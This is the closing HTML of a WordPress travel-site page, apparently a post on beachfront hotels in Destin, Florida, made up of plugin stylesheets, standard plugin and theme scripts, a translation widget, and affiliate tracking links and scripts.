.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media(max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40;opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#000c);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,#fff0,#000c);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_nunitosans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://trailfollow.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://trailfollow.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"4d1619dbf9","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"2772","ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"4d1619dbf9","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78' id='ez-toc-scroll-scriptjs-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764672147' id='ez-toc-js-js'></script>
<script id="ez-toc-js-js-after" type="f44587751ccaba0052afc29a-text/javascript">
				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
</script>
<script id="rocket-browser-checker-js-after" type="f44587751ccaba0052afc29a-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/trailfollow.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="f44587751ccaba0052afc29a-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"4d1619dbf9","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="f44587751ccaba0052afc29a-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" id='web-stories-carousel-js-extra'>
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false}};
var webStoriesCarouselSettings = {"config":{"isRTL":false}};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src="https://trailfollow.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=8ea2dc44ace1055446e3" id='web-stories-carousel-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0' id='standalone-amp-story-player-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src="https://trailfollow.com/wp-content/plugins/web-stories/assets/js/web-stories-lightbox.js?ver=c8ca68e505a2dcb7bca4" id='web-stories-lightbox-js'></script>
<script id="gt_widget_script_61015000-js-before" type="f44587751ccaba0052afc29a-text/javascript">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61015000'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-61015000","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://trailfollow.com/wp-content/plugins/gtranslate/js/float.js?ver=6.3.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/beautiful-beachfront-hotels-in-destin-florida/" data-gt-orig-domain="trailfollow.com" data-gt-widget-id="61015000" defer type="f44587751ccaba0052afc29a-text/javascript"></script><script type="f44587751ccaba0052afc29a-text/javascript" id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7' id='su-shortcodes-js'></script>
<div data-rocket-location-hash="f83638ec645b2200477d9dc416f88b59" style="display: none;">
	<a href="http://click.linksynergy.com/fs-bin/click?id=nLZsaqwYGhI&offerid=797984&type=3&subid=0">Macys AU/Asia Pacific</a><IMG border=0 width=1 height=1 src="http://ad.linksynergy.com/fs-bin/show?id=nLZsaqwYGhI&bids=797984&type=3&subid=0">
</div>
<script type="f44587751ccaba0052afc29a-text/javascript" src="https://s.skimresources.com/js/224954X1706758.skimlinks.js"></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src="https://s.skimresources.com/js/233063X1715649.skimlinks.js"></script>
	
<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
	
